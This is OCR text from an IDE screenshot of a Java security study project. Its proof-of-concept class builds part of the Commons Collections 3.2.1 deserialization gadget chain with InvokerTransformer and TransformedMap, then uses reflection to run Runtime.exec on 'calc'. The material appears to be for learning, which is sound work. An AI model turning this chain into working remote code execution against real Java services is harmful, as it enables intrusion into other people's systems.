 Java_Security › CC › src › main › java › poc › main
poc
1: Project
Project
poc.java
InvokerTransformer.java
TransformedMap.java
AbstractInputCheckedMapDecorator.java
AbstractMapDecorator.java
test.java
Runtime.java
User.class
reflection
generated-sources
Java_Security.iml
pom.xml
ser.bin
External Libraries
< 1.8.0_65 > C:\Program Files\Java\jdk1.8.0_65
< 1.8.0_121 > C:\Program Files\Java\jdk1.8.0_121
Maven: com.alibaba:fastjson:1.2.24
Maven: commons-collections:commons-collections:3.2.1
commons-collections-3.2.1.jar library root
META-INF
org.apache.commons.collections
Structure
poc
main(String[]): void
12 * @author shiyingai
13 * @create 2023-03-02 23:12
14 */
15 public class poc {
16 public static void main(String[] args) throws Exception {
17 // Runtime.getRuntime().exec("calc");
18
19 /*...*/
24
25 Runtime r = Runtime.getRuntime();
26 InvokerTransformer invokerTransformer = new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc"});
27
28 Map<Object,Object> map = new HashMap<>();
29
30 /*...*/
38
39 Map decorateMap = TransformedMap.decorate(map, keyTransformer: null,invokerTransformer); // TransformedMap类间接实现于Map接口
40
41 Class TransformedMapClass = TransformedMap.class;
42 Method checkSetValueMethod = TransformedMapClass.getDeclaredMethod( name: "checkSetValue", Object.class);
43 checkSetValueMethod.setAccessible(true);
44 checkSetValueMethod.invoke(decorateMap,r); // 这里的第一个参数：因为TransformedMap类调用decorate方法会返回当前类的对象，返回类型是Map
45
46
47 }
48 }
49
Run: poc
"C:\Program Files\Java\jdk1.8.0_65\bin\java.exe" ...
Process finished with exit code 0
0
% CE C
¹/x x² ²√x ÷